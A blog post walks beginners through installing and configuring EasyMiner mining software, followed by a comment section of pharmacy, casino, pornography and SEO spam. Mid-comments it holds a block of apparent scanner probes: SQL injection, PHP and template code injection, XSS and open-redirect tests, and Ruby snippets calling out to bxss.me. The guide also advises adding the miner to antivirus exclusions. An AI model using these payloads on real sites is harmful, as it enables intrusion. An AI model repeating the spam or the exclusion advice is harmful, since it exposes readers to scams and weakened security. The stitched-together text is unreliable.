Looking for the easiest EasyMiner Download and Setup Guide? Are you new to cryptocurrency mining and looking for a straightforward way to get started? We wrote this guide based on our own experiences to make the process simple and stress-free. We aim to help you get up and running quickly, without the typical confusion that often comes with mining software.
EasyMiner Download and Setup Guide for Beginners is our go-to resource for anyone eager to explore mining without a steep learning curve. Let’s dive right in.
What is EasyMiner?
EasyMiner is a free and open-source mining software designed with beginners in mind. It provides a graphical interface that simplifies the process of cryptocurrency mining. With support for both solo mining and joining a mining pool, it is suitable for various types of users.
Key Features:
- User-Friendly Interface: Easy to navigate, with clear statistics on your mining progress.
- Multiple Mining Options: Choose between solo mining or pool mining based on your hardware and goals.
- Support for Various Coins: Primarily used for Bitcoin, Litecoin, Dogecoin, and more.
- Real-Time Monitoring: Track hash rates, earnings, and performance metrics as you mine.
For more details on EasyMiner Download and Setup Guides functionality, visit the official EasyMiner website.

System Requirements
Before you download and install EasyMiner, check that your system meets these basic requirements:
- Operating System: Windows 7, 8, 10, or 11 (64-bit is recommended)
- Processor: Intel or AMD processor with support for modern instruction sets
- Memory: Minimum 4GB of RAM (8GB or more is ideal)
- Graphics Card: Not mandatory, but using a GPU that supports OpenCL can improve performance
- Storage: At least 1GB of free space available
- Internet Connection: A stable connection is essential for mining and software updates
EasyMiner Download and Setup Guide Ensures your system meets these requirements will help you avoid performance issues later.
Downloading EasyMiner
Downloading EasyMiner is simple if you follow these steps:
Step 1: Visit the Official Website
- Open your web browser.
- Go to the EasyMiner download page.
- Locate the download link for the Windows version of the software.
Step 2: Start the Download
- Click on the download link.
- Save the installation file to a location where you can easily find it, like your Desktop or Downloads folder.
- Verify that the file size matches the information provided on the website to ensure the file is complete.
Step 3: Verify the Download
- Once the download is complete, it’s a good idea to check the file’s integrity. Some sites offer checksum values or digital signatures.
- Use a tool like QuickHash or a similar utility to verify the file if available.
These simple steps ensure that you have the correct and safe version of EasyMiner before proceeding to installation.
Installing EasyMiner
With the download complete, you can now install EasyMiner on your system. Follow these steps:
Step 1: Run the Installer
- Locate the downloaded installation file.
- Right-click the file and choose Run as administrator.
- Follow the on-screen prompts to begin the installation process.
Step 2: Follow the Setup Instructions
- Accept the Terms: Read through the license agreement and click to accept the terms.
- Select Installation Path: Choose a folder where you want EasyMiner installed. The default path is usually acceptable.
- Begin Installation: Click the Install button and wait for the process to complete.
Step 3: Post-Installation Steps
- Once installation is complete, launch EasyMiner.
- If your antivirus software flags EasyMiner, add it to the exclusion list. This is common with mining software, and adding it to your exclusions list ensures smooth operation.
Following these steps carefully will give you a smooth installation experience without interruptions.
Setting Up EasyMiner
After EasyMiner Download and Setup, it’s time to configure EasyMiner to suit your mining setup. This section explains how to set up the software correctly.
Step 1: Choose Your Mining Mode
EasyMiner offers two main modes:
- Solo Mining: Suitable for those with powerful hardware. This mode allows you to mine independently.
- Pool Mining: Ideal for beginners or those with less powerful hardware. You join a group of miners, and rewards are shared among participants.
Decide on a mode based on your hardware capabilities and mining goals.
Step 2: Enter Your Wallet Information
- Prepare a Wallet: Ensure you have a cryptocurrency wallet ready. This is where your mined coins will be sent.
- Input Wallet Address: In EasyMiner, locate the field for your wallet address and enter it accurately. Mistakes can lead to lost rewards.
Step 3: Configure Mining Settings
EasyMiner allows you to choose the appropriate mining algorithm:
- SHA-256: Often used for Bitcoin mining.
- Scrypt: Typically used for Litecoin or Dogecoin.
Select the algorithm that matches the coin you wish to mine. Additionally, adjust the software settings to fit your hardware’s performance level.
Step 4: Start Mining
- Click on the Start Mining button.
- Monitor the interface to see real-time performance data like hash rate and accepted shares.
If everything is set up correctly, your mining process should begin almost immediately.
Tips for Optimising Your Mining Setup
Here are some practical tips to enhance your mining performance in our EasyMiner Download and Setup Guide:
Monitor Your Hardware
- Temperature Checks: Use tools like HWMonitor to keep track of your CPU and GPU temperatures.
- Cooling: Ensure your system has adequate cooling. Clean dust from fans and heatsinks regularly.
Update Drivers Regularly
- GPU Drivers: Visit your GPU manufacturer’s website to download the latest drivers. Updated drivers can improve performance.
- System Updates: Keep your operating system updated to avoid compatibility issues.
Adjust Power Settings
- Set your Windows power plan to High Performance. This ensures that your system prioritises mining tasks over background processes.
Use a Reliable Mining Pool
- Pool Selection: Research different mining pools to find one that offers good reliability and low fees.
- Connection Stability: A stable internet connection is crucial for pool mining. Use a wired connection if possible to minimise disconnections.
Troubleshooting Common Issues
Even with a straightforward EasyMiner Download and Setup Guide, you might encounter some common issues. Here are some troubleshooting tips to help you resolve them.
Issue 1: EasyMiner Does Not Start
Solutions:
- Run EasyMiner as an administrator.
- Add EasyMiner to your antivirus exclusion list.
- Verify that your system meets the minimum requirements.
- Reinstall EasyMiner if the problem persists.
Issue 2: Low Hash Rate
Solutions:
- Update your hardware drivers.
- Switch to pool mining if you are using solo mining.
- Check your system temperatures and ensure adequate cooling.
- Adjust your software settings to match your hardware’s capacity.
Issue 3: Connection Problems with Mining Pool
Solutions:
- Double-check the mining pool details (server address, port, and worker credentials).
- Ensure your internet connection is stable.
- Configure your firewall to allow EasyMiner access.
- Try connecting to a different pool if problems persist.
Issue 4: Frequent Crashes or Freezing
Solutions:
- Close any unnecessary applications to free up system resources.
- Update EasyMiner to the latest version.
- Increase your system’s virtual memory.
- Check for any software conflicts that might be causing instability.
Advanced Setup Options
For those who want to get more from their EasyMiner Download and Setup Guide, here are some advanced configuration tips.
Customising Configuration Files
If you have some technical expertise, you can edit EasyMiner’s configuration files manually to optimise performance. Always create a backup before making changes.
Using Command-Line Options
Some advanced users prefer to run EasyMiner with command-line options to automate certain tasks. Refer to the official documentation for specific commands and parameters.
Scheduled Tasks
Set up scheduled tasks to automatically start EasyMiner when your system boots. This can be done through the Windows Task Scheduler.
- How to Create a Scheduled Task:
- Open Task Scheduler from the Start menu.
- Create a new task and set the trigger to “At startup.”
- In the actions tab, point to the EasyMiner executable.
- Save the task and test it by restarting your PC.
This ensures that your mining operation runs smoothly without manual intervention every time you start your system.
Security Best Practices
Securing your mining setup is essential. Here are some practical measures to keep your system and earnings safe:
Backup Your Wallet
- Regularly backup your cryptocurrency wallet information.
- Store backups in a secure location.
Maintain Antivirus and Firewall Settings
- Ensure your antivirus software is updated and configured correctly.
- Add EasyMiner to your antivirus exclusion list to prevent disruptions.
- Regularly review your firewall settings to make sure they allow EasyMiner to operate without hindrance.
Keep Software Updated
- Check the official EasyMiner website for new releases.
- Regular updates not only fix bugs but can also improve performance and security.
Stay Informed
- Participate in online forums and communities to get the latest tips and advice on mining.
- Follow trusted sources for news related to cryptocurrency mining and security practices.
Real-Life Experience
I remember when I first started mining, the EasyMiner Download and Setup Guide seemed daunting. I was worried about making mistakes, wasting time, or even losing money due to incorrect configurations. However, following a clear guide helped me avoid these pitfalls and build a setup that works efficiently.
One of my first challenges was dealing with low hash rates. After checking my drivers and adjusting my power settings, I saw a noticeable improvement in performance. These small tweaks made a big difference, and sharing this experience has helped many others who faced similar issues.
I encourage you to experiment with your settings and document your changes. This way, if something goes wrong, you have a clear record of what was adjusted. Over time, you will learn which configurations suit your hardware best.
Frequently Asked Questions (FAQs)
1. What if EasyMiner does not launch after installation?
Make sure to run the software as an administrator and add it to your antivirus exclusion list. If problems continue, consider reinstalling EasyMiner.
2. How do I choose between solo mining and pool mining?
If you have powerful hardware, solo mining might be an option, though it comes with higher risk and variability. Most beginners benefit from pool mining, which offers more consistent rewards by sharing work with other miners.
3. Can I use EasyMiner on a system with only a CPU?
Yes, though performance will be limited. Using a GPU can significantly improve your mining speed and efficiency.
4. How often should I update my drivers?
Regular updates—every few months or whenever your hardware manufacturer releases new drivers—can help ensure optimal performance.
5. What should I do if I face connection issues with my mining pool?
Double-check your pool details, verify your internet connection, and adjust your firewall settings. If issues persist, consider trying a different mining pool.
Conclusion
We hope our EasyMiner Download and Setup Guide for Beginners has made the process clear and straightforward. Our goal is to provide a complete, easy-to-read resource that helps you navigate the initial stages of cryptocurrency mining without unnecessary complications. By following our step-by-step instructions, you can quickly set up EasyMiner and start exploring the world of mining.
For more insights on cryptocurrency mining and related tips, visit our other guides and join our community discussions. Your journey into mining starts here—make it a smooth and informed one.
Remember, the key to successful mining is a combination of proper setup, regular maintenance, and staying informed. Thank you for reading our guide, and we wish you success as you begin your mining experience with EasyMiner.
EasyMiner Download and Setup Guide for Beginners – your starting point for a hassle-free mining setup.

Pingback: Easyminer Troubleshooting Guide: Overcome Common Issues - Easyminer.ca
Pingback: MyBlog
Pingback: generique kamagra beon pharmacie
Pingback: how to order enclomiphene generic online usa
Pingback: order androxal at wallmart for pickup
Interesting read! It’s smart how platforms like JILIAAA are using data to improve the player experience & ensure fairness. Thinking of checking out the jiliaaa app download – transparency is key for me! Seems like a solid, modern approach to online gaming.
Pingback: online order flexeril cyclobenzaprine generic mexico
Pingback: cheapest buy dutasteride cheap in canada
Pingback: walmart pharmacy price for gabapentin
Pingback: get fildena cheap from india
Pingback: discount itraconazole buy in the uk
Pingback: Fedex avodart without a priscription
Pingback: order staxyn purchase singapore
Pingback: how to buy rifaximin price in canada
Pingback: kamagra bez předpisu kanady
JiliOK truly elevates online gaming with its seamless blend of AI-driven insights and top-tier casino offerings. The platform’s intuitive design and diverse game repertoire make it a standout choice. For a firsthand experience, check out JiliOK Login.
is Gambling Tokens allowed in united states,
uk casino sign up and are there casinos in montreal united kingdom, or united kingdom roulette
strategy to win big
It’s fascinating how easily accessible online gaming has become, especially in markets like the Philippines. Platforms like ph11 link prioritize user experience & security, which is key for building trust – vital for sustained engagement, psychologically speaking.
Монтаж видеонаблюдения уличная камера https://vcctv.ru
Smart crypto trading https://terionbot.com with auto-following and DCA: bots, rebalancing, stop-losses, and take-profits. Portfolio tailored to your risk profile, backtesting, exchange APIs, and cold storage. Transparent analytics and notifications.
Мир гаджетов без воды https://indevices.ru честные обзоры, реальные замеры, фото/видео-примеры. Смартфоны, планшеты, аудио, гейминг, аксессуары. Сравнения моделей, советы по апгрейду, трекер цен и уведомления о скидках. Помогаем выбрать устройство под задачи.
Ваш портал о стройке https://gidfundament.ru и ремонте: материалы, инструменты, сметы и бюджеты. Готовые решения для кухни, ванной, спальни и террасы. Нормы, чертежи, контроль качества, приёмка работ. Подбор подрядчика, прайсы, акции и полезные образцы документов.
Ремонт и стройка https://remontkit.ru без лишних затрат: инструкции, таблицы расхода, сравнение цен, контроль скрытых работ. База подрядчиков, отзывы, чек-листы, калькуляторы. Тренды дизайна, 3D-планировки, лайфхаки по хранению и зонированию. Практика и цифры.
Все про ремонт https://lesnayaskazka74.ru и строительство: от идеи до сдачи. Пошаговые гайды, электрика и инженерия, отделка, фасады и кровля. Подбор подрядчиков, сметы, шаблоны актов и договоров. Дизайн-инспирации, палитры, мебель и свет.
Ремонт и строительство https://nastil69.ru от А до Я: планирование, закупка, логистика, контроль и приёмка. Калькуляторы смет, типовые договора, инструкции по инженерным сетям. Каталог подрядчиков, отзывы, фото-примеры и советы по снижению бюджета проекта.
Нужен аккумулятор? акб с доставкой в наличии: топ-бренды, все размеры, правый/левый токовывод. Бесплатная проверка генератора при установке, trade-in старого АКБ. Гарантия до 3 лет, честные цены, быстрый самовывоз и курьер. Поможем выбрать за 3 минуты.
Хочешь сдать акб? сдать аккумулятор автомобильный в спб цена честная цена за кг, моментальная выплата, официальная утилизация. Самовывоз от 1 шт. или приём на пункте, акт/квитанция. Безопасно и законно. Узнайте текущий тариф и ближайший адрес.
Ищешь аккумулятор? купить аккумулятор для авто недорого AKB SHOP занимает лидирующие позиции среди интернет-магазинов автомобильных аккумуляторов в Санкт-Петербурге. Наш ассортимент охватывает все категории транспортных средств. Независимо от того, ищете ли вы надёжный аккумулятор для легкового автомобиля, мощного грузовика, комфортного катера, компактного скутера, современного погрузчика или специализированного штабелёра
Нужен надежный акб? аккумулятор для автомобиля AKB STORE — ведущий интернет-магазин автомобильных аккумуляторов в Санкт-Петербурге! Мы специализируемся на продаже качественных аккумуляторных батарей для самой разнообразной техники. В нашем каталоге вы найдёте идеальные решения для любого транспортного средства: будь то легковой или грузовой автомобиль, катер или лодка, скутер или мопед, погрузчик или штабелер.
Актуальные новости автопрома https://myrexton.ru свежие обзоры, тест-драйвы, новые модели, технологии и тенденции мирового автомобильного рынка. Всё самое важное — в одном месте.
Строительный портал https://stroimsami.online новости, инструкции, идеи и лайфхаки. Всё о строительстве домов, ремонте квартир и выборе качественных материалов.
Новостной портал https://daily-inform.ru с последними событиями дня. Политика, спорт, экономика, наука, технологии — всё, что важно знать прямо сейчас.
A reliable partner https://terionbot.com in the world of investment. Investing becomes easier with a well-designed education system and access to effective trading tools. This is a confident path from the first steps to lasting financial success.
Для работы с форумами важно скачать базу форумов xrumer, содержащую релевантные ссылки.
Сео аудит онлайн https://seo-audit-sajta.ru
Need TRON Energy? rent tron energy instantly and save on TRX transaction fees. Rent TRON Energy quickly, securely, and affordably using USDT, TRX, or smart contract transactions. No hidden fees—maximize the efficiency of your blockchain.
Need porn videos or photos? ai porn photo generator – create erotic content based on text descriptions. Generate porn images, videos, and animations online using artificial intelligence.
IPTV форум https://vip-tv.org.ua/ место, где обсуждают интернет-телевидение, делятся рабочими плейлистами, решают проблемы с плеерами и выбирают лучшие IPTV-сервисы. Присоединяйтесь к сообществу интернет-ТВ!
An intelligent AI WordPress plugin for generating content, posts, images, and website optimization. Easy installation, flexible settings, and full AI support.
Всё о металлообработке j-metall и металлах: технологии, оборудование, сплавы и производство. Советы экспертов, статьи и новости отрасли для инженеров и производителей.
Хочешь сдать металл? вывоз металла наша компания специализируется на профессиональном приёме металлолома уже на протяжении многих лет. За это время мы отточили процесс работы до совершенства и готовы предложить вам действительно выгодные условия сотрудничества. Мы принимаем практически любые металлические изделия: от небольших профилей до крупных металлоконструкций.
Есть металлолом? https://berulom24.ru/ мы предлагаем полный цикл услуг по приему металлолома в Санкт-Петербурге, включая оперативную транспортировку материалов непосредственно на перерабатывающий завод. Особое внимание мы уделяем удобству наших клиентов. Процесс сдачи металлолома организован максимально комфортно: осуществляем вывоз любых объемов металлических отходов прямо с вашей территории.
Чем крепче фундамент, тем выше будет дом
в поисковой выдаче.
Заказать заказать прогон xrumer для траста Хрумером для индексации — это ускорить процесс попадания сайта в
поиск.
Погрузитесь в мир турецких сериалов https://turkyserial2026.ru ярких эмоций, страстей и неожиданных сюжетных поворотов! Здесь собраны лучшие драмы, мелодрамы и комедии, покорившие сердца зрителей по всему миру. Смотрите онлайн, наслаждайтесь атмосферой восточного колорита и живите историей вместе с героями!
Открой для себя мир китайского аниме https://prokazan.ru/adverting/view/kitajskoe-anime-vzlet-i-razvitie-animacionnoj-industrii захватывающих дунхуа, наполненных магией, древними легендами и невероятной анимацией! ? Смотри лучшие новинки и хиты онлайн, следи за приключениями героев, погружайся в атмосферу Востока и ощути силу настоящего искусства из Китая!
Pizza bestellen schnell war super einfach! Die Lieferung kam in 20 Minuten.
Pizza Lieferung in der Nahe
Погрузись в атмосферу китайских дорам https://bryansktoday.ru/article/247115 исторических саг, романтических историй и современных драм! Здесь тебя ждут лучшие сериалы с глубокими сюжетами, красивой картинкой и харизматичными актёрами. Смотри онлайн и окунись в мир восточной любви и вдохновения!
Смотри лучшие турецкие сериалы https://bryansktoday.ru/article/247141 онлайн — истории о любви, предательстве и судьбе, которые не отпускают с первой серии! Погрузись в атмосферу восточного шарма, почувствуй эмоции героев и открой для себя мир, где страсть и честь идут рука об руку. Новые серии каждый день!
Смотри лучшие китайские https://animelist.ru аниме дунхуа онлайн — эпические битвы, древние легенды и захватывающие приключения! ? Яркая анимация, глубокие сюжеты и дух Востока создают уникальную атмосферу. Погрузись в мир магии и героизма, где каждый кадр — произведение искусства!
Путешествуйте по Крыму https://м-драйв.рф на джипах! Ай-Петри, Ялта и другие живописные маршруты. Безопасно, интересно и с профессиональными водителями. Настоящий отдых с приключением!
Смотри лучшие аниме https://animeserial2026.ru онлайн в хорошем качестве — от легендарных хитов до свежих новинок! Погрузись в мир приключений, романтики и фантазии, следи за историями любимых героев и открывай для себя новые миры. Удобный поиск, обновления каждый день и тысячи серий ждут тебя!
Смотри аниме онлайн https://anime2027.store в хорошем качестве — тысячи серий, новые релизы и вечная классика в одном месте! Погрузись в мир приключений, романтики и фантазии, следи за любимыми героями и открывай новые истории. Удобный плеер, обновления каждый день и полное погружение в атмосферу Японии!
Смотри аниме онлайн https://anime2027.ru бесплатно и без регистрации! Лучшие сериалы, фильмы и новинки в хорошем качестве — от классики до свежих релизов. Погрузись в мир ярких эмоций, магии и приключений. Удобный плеер, ежедневные обновления и любимые герои ждут тебя прямо сейчас!
Нужна карта? https://vc.ru/money/2104862-kak-poluchit-kartu-visa-ili-mastercard-v-rossii-v-2025-godu как оформить зарубежную банковскую карту Visa или MasterCard для россиян в 2025 году. Карту иностранного банка можно открыть и получить удаленно онлайн с доставкой в Россию и другие страны. Зарубежные карты Visa и MasterCard подходят для оплаты за границей. Иностранные банковские карты открывают в Киргизии, Казахстане, Таджикистане и ряде других стран СНГ, все подробности смотрите по ссылке.
exodermin forum ha trattato
la mia micosi alle unghie rapidamente. Sono molto soddisfatto del risultato!
Строительный портал https://repair-house.kiev.ua всё о строительстве, ремонте и архитектуре. Подробные статьи, обзоры материалов, советы экспертов, новости отрасли и современные технологии для профессионалов и домашних мастеров.
Портал о стройке https://mr.org.ua всё о строительстве, ремонте и дизайне. Статьи, советы экспертов, современные технологии и обзоры материалов. Полезная информация для мастеров, инженеров и владельцев домов.
Строительный портал https://intellectronics.com.ua источник актуальной информации о строительстве, ремонте и архитектуре. Обзоры, инструкции, технологии, проекты и советы для профессионалов и новичков.
Актуальный портал https://sinergibumn.com о стройке и ремонте. Современные технологии, материалы, решения для дома и бизнеса. Полезные статьи, инструкции и рекомендации экспертов.
Онлайн женский портал https://replyua.net.ua секреты красоты, стиль, любовь, карьера и семья. Читайте статьи, гороскопы, рецепты и советы для уверенных, успешных и счастливых женщин.
Современный женский https://novaya.com.ua портал о жизни, моде и гармонии. Уход за собой, отношения, здоровье, рецепты и вдохновение для тех, кто хочет быть красивой и счастливой каждый день.
Женский портал https://prins.kiev.ua всё о красоте, моде, отношениях, здоровье и саморазвитии. Полезные советы, вдохновение, психология и стиль жизни для современных женщин.
Интересный женский https://muz-hoz.com.ua портал о моде, психологии, любви и красоте. Полезные статьи, тренды, рецепты и лайфхаки. Живи ярко, будь собой и вдохновляйся каждый день!
Женский портал https://z-b-r.org ваш источник идей и вдохновения. Советы по красоте, стилю, отношениям, карьере и дому. Всё, что важно знать современной женщине.
Онлайн авто портал https://retell.info всё для автолюбителей! Актуальные новости, обзоры новинок, рейтинги, тест-драйвы и полезные советы по эксплуатации и обслуживанию автомобилей.
Автомобильный портал https://autoguide.kyiv.ua для водителей и поклонников авто. Новости, аналитика, обзоры моделей, сравнения, советы по эксплуатации и ремонту машин разных брендов.
Авто портал https://psncodegeneratormiu.org мир машин в одном месте. Читайте обзоры, следите за новостями, узнавайте о новинках и технологиях. Полезный ресурс для автолюбителей и экспертов.
Авто портал https://bestsport.com.ua всё об автомобилях: новости, обзоры, тест-драйвы, советы по уходу и выбору машины. Узнайте о новинках автопрома, технологиях и трендах автомобильного мира.
Современный авто портал https://necin.com.ua мир автомобилей в одном месте. Тест-драйвы, сравнения, новости автопрома и советы экспертов. Будь в курсе последних тенденций автоиндустрии
Портал про стройку https://dcsms.uzhgorod.ua всё о строительстве, ремонте и дизайне. Полезные советы, статьи, технологии, материалы и оборудование. Узнайте о современных решениях для дома и бизнеса.
Портал про стройку https://keravin.com.ua и ремонт полезные статьи, инструкции, обзоры оборудования и материалов. Всё о строительстве домов, дизайне и инженерных решениях
Строительный портал https://msc.com.ua о ремонте, дизайне и технологиях. Полезные советы мастеров, обзоры материалов, новинки рынка и идеи для дома. Всё о стройке — от фундамента до отделки. Учись, строй и вдохновляйся вместе с нами!
Онлайн-портал про стройку https://donbass.org.ua и ремонт. Новости, проекты, инструкции, обзоры материалов и технологий. Всё, что нужно знать о современном строительстве и архитектуре.
Подоконники из искусственного камня https://luchshie-podokonniki-iz-kamnya.ru в Москве. Рейтинг лучших подоконников – авторское мнение, глубокий анализ производителей.
Советы по строительству https://vodocar.com.ua и ремонту своими руками. Пошаговые инструкции, современные технологии, идеи для дома и участка. Мы поможем сделать ремонт проще, а строительство — надёжнее!
Сайт о строительстве https://valkbolos.com и ремонте домов, квартир и дач. Полезные советы мастеров, подбор материалов, дизайн-идеи, инструкции и обзоры инструментов. Всё, что нужно для качественного ремонта и современного строительства!
Полезный сайт https://stroy-portal.kyiv.ua о строительстве и ремонте: новости отрасли, технологии, материалы, интерьерные решения и лайфхаки от профессионалов. Всё для тех, кто строит, ремонтирует и создаёт уют.
Строительный сайт https://teplo.zt.ua для тех, кто создаёт дом своей мечты. Подробные обзоры, инструкции, подбор инструментов и дизайнерские проекты. Всё о ремонте и строительстве в одном месте.
Информационный портал https://smallbusiness.dp.ua про строительство, ремонт и интерьер. Свежие новости отрасли, обзоры технологий и полезные лайфхаки. Всё, что нужно знать о стройке и благоустройстве жилья в одном месте!
555
1
555
555
1CvrRDAzO
555
555
${9999220+10000410}
555
555
555
555
555
555
555
555
555
555
555
;assert(base64_decode(‘cHJpbnQobWQ1KDMxMzM3KSk7’));
‘;print(md5(31337));$a=’
‘”()
555
555
555
555
“+”A”.concat(70-3).concat(22*4).concat(110).concat(88).concat(99).concat(75)+(require”socket”
Socket.gethostbyname(“hitqq”+”ouwjpseg8c257.bxss.me.”)[3].to_s)+”
555
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
wp-comments-post.php
xfs.bxss.me
wp-comments-post.php/.
555
555
555
555
‘”
<!–
555
555
555
555
555
555
555
response.write(9611315*9662065)
555
555
555
555
555
12345′”\’\”);|]*{
”💡
555
555
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
555
555
555
555
5559277334
555&n939314=v999258
)
https://easyminer.ca/
!(()&&!|*|*|
555
https://redirtest.acx/
555GInSWzrZ
555
http://bxss.me/t/xss.html?%00
bxss.me/t/xss.html?%00
555
555
555
555
555
555
555
555
555
555
“+”A”.concat(70-3).concat(22*4).concat(114).concat(84).concat(116).concat(84)+(require”socket”
Socket.gethostbyname(“hituh”+”rmkxxybjfa005.bxss.me.”)[3].to_s)+”
‘+’A’.concat(70-3).concat(22*4).concat(118).concat(85).concat(116).concat(72)+(require’socket’
Socket.gethostbyname(‘hitdt’+’bezbszkx10107.bxss.me.’)[3].to_s)+’
555′”
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
555%2527%2522\’\”
‘”
555′”()&%V0wM(9585)
<!–
xfs.bxss.me
555
555
@@3U5Ro
555
555
1TICDaTxO
1
555
555
555
555
555
Fled0RJ8
1
555
1
1
1
555
${9999896+10000417}
1
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg
1
1
)
1
1
https://easyminer.ca/
1ETN5hr8C
https://redirtest.acx/
555
easyminer.ca
“;print(md5(31337));$a=”
http://bxss.me/t/xss.html?%00
redirtest.acx
1
1
1
1
1
1*1
1
1
<!–
1
1
1
1
1
-1 OR 2+376-376-1=0+0+0+1
-1 OR 3+376-376-1=0+0+0+1
1
1′”
1%2527%2522\’\”
@@tEN9L
1
1
1
555′”
555%2527%2522\’\”
@@UwiNc
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
1
555
555
555
555
1
1
1
1
1
1
555
555
555
555
555
555
555
555
555
555
Энциклопедия строительства https://kero.com.ua и ремонта: материалы, технологии, интерьерные решения и практические рекомендации. От фундамента до декора — всё, что нужно знать домовладельцу.
Строим и ремонтируем https://buildingtips.kyiv.ua своими руками! Инструкции, советы, видеоуроки и лайфхаки для дома и дачи. Узнай, как сделать ремонт качественно и сэкономить бюджет.
555
Пошаговые советы https://tsentralnyi.volyn.ua по строительству и ремонту. Узнай, как выбрать материалы, рассчитать бюджет и избежать ошибок. Простые решения для сложных задач — строим и ремонтируем с уверенностью!
555
Новостной портал https://kiev-online.com.ua с проверенной информацией. Свежие события, аналитика, репортажи и интервью. Узнавайте новости первыми — достоверно, быстро и без лишнего шума.
Главные новости дня https://sevsovet.com.ua эксклюзивные материалы, горячие темы и аналитика. Мы рассказываем то, что действительно важно. Будь в курсе вместе с нашим новостным порталом!
555
555
555
555
555
555
555
555
Roulette’s allure is fascinating – the math, the risk! Seeing platforms like legend link link prioritize secure, localized payment options (like Maya!) is a smart move for Filipino players. It’s all about access & trust, right? A smooth experience enhances the fun!
Roulette’s allure is fascinating – the math, the risk! Seeing platforms like legend link link prioritize secure, localized payment options (like Maya!) is a smart move for Filipino players. It’s all about access & trust, right? A smooth experience enhances the fun!
Roulette’s allure is fascinating – the math, the risk! Seeing platforms like legend link link prioritize secure, localized payment options (like Maya!) is a smart move for Filipino players. It’s all about access & trust, right? A smooth experience enhances the fun!
Roulette’s allure is fascinating – the math, the risk! Seeing platforms like legend link link prioritize secure, localized payment options (like Maya!) is a smart move for Filipino players. It’s all about access & trust, right? A smooth experience enhances the fun!
Interesting read! It’s smart how platforms like legend link online casino are focusing on localized payment options like Maya – makes things so much easier for Filipino players. Casual gaming is all about convenience, right? 👍
Interesting read! It’s smart how platforms like legend link online casino are focusing on localized payment options like Maya – makes things so much easier for Filipino players. Casual gaming is all about convenience, right? 👍
Interesting read! It’s smart how platforms like legend link online casino are focusing on localized payment options like Maya – makes things so much easier for Filipino players. Casual gaming is all about convenience, right? 👍
Interesting read! It’s smart how platforms like legend link online casino are focusing on localized payment options like Maya – makes things so much easier for Filipino players. Casual gaming is all about convenience, right? 👍
Interesting read! It’s smart how platforms like legend link online casino are focusing on localized payment options like Maya – makes things so much easier for Filipino players. Casual gaming is all about convenience, right? 👍
Строительный портал https://sitetime.kiev.ua для мастеров и подрядчиков. Новые технологии, материалы, стандарты, проектные решения и обзоры оборудования. Всё, что нужно специалистам стройиндустрии.
Строим и ремонтируем https://srk.kiev.ua грамотно! Инструкции, пошаговые советы, видеоуроки и экспертные рекомендации. Узнай, как сделать ремонт качественно и сэкономить без потери результата.
Сайт о стройке https://samozahist.org.ua и ремонте для всех, кто любит уют и порядок. Расскажем, как выбрать материалы, обновить интерьер и избежать ошибок при ремонте. Всё просто, полезно и по делу.
Обустраивайте дом https://stroysam.kyiv.ua со вкусом! Современные идеи для ремонта и строительства, интерьерные тренды и советы по оформлению. Создайте стильное и уютное пространство своими руками.
Как построить https://rus3edin.org.ua и отремонтировать своими руками? Пошаговые инструкции, простые советы и подбор инструментов. Делаем ремонт доступным и понятным для каждого!
Сайт для женщин https://oun-upa.org.ua которые ценят себя и жизнь. Мода, советы по уходу, любовь, семья, вдохновение и развитие. Найди идеи для новых свершений и будь самой собой в мире, где важно быть уникальной!
Портал для автомобилистов https://translit.com.ua от выбора машины до профессионального ремонта. Читайте обзоры авто, новости автоспорта, сравнивайте цены и характеристики. Форум автолюбителей, советы экспертов и свежие предложения автосалонов.
Мужской онлайн-журнал https://cruiser.com.ua о современных трендах, технологиях и саморазвитии. Мы пишем о том, что важно мужчине — от мотивации и здоровья до отдыха и финансов.
Мужской сайт https://rkas.org.ua о жизни без компромиссов: спорт, путешествия, техника, карьера и отношения. Для тех, кто ценит свободу, силу и уверенность в себе.
Ваш гид в мире https://nerjalivingspace.com автомобилей! Ежедневные авто новости, рейтинги, тест-драйвы и советы по эксплуатации. Найдите идеальный автомобиль, узнайте о страховании, кредитах и тюнинге.
Портал о дизайне https://sculptureproject.org.ua интерьеров и пространства. Идеи, тренды, проекты и вдохновение для дома, офиса и общественных мест. Советы дизайнеров и примеры стильных решений каждый день.
Строительный сайт https://okna-k.com.ua для профессионалов и новичков. Новости отрасли, обзоры материалов, технологии строительства и ремонта, советы мастеров и пошаговые инструкции для качественного результата.
Сайт о металлах https://metalprotection.com.ua и металлообработке: виды металлов, сплавы, технологии обработки, оборудование и новости отрасли. Всё для специалистов и профессионалов металлургии.
Главный автопортал страны https://nmiu.org.ua всё об автомобилях в одном месте! Новости, обзоры, советы, автообъявления, страхование, ТО и сервис. Для водителей, механиков и просто любителей машин.
Женский онлайн-журнал https://rosetti.com.ua о стиле, здоровье и семье. Новости моды, советы экспертов, тренды красоты и секреты счастья. Всё, что важно и интересно женщинам любого возраста.
Мелбет казино скачать: топовые слоты в вашем кармане.
Приложение гарантирует стабильность и удобство.
